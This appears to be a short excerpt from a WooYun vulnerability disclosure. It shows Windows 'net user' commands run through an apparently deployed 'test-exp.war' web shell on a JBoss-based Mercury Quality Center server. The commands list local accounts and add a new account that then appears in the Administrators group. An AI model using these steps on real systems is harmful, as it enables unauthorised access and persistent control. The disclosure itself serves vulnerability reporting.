 D:\Program Files\Mercury\Quality Center\jboss\server\default\.\tmp\deploy\tmp47231test-exp.war\> net user
\\ 的用户帐户
-------------------------------------------------------------------------------
__vmware_user__ ASPNET ccjoy_admin
Guest IUSR_JIAZI-3IZZ8F5N3 IWAM_JIAZI-3IZZ8F5N3
SUPPORT_388945a0
命令运行完毕，但发生一个或多个错误。
系统找不到指定的路径。
C:\WINDOWS\system32\> net user /add
命令成功完成。
C:\WINDOWS\system32\> net user
用户名
全名
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
www.wooyun.org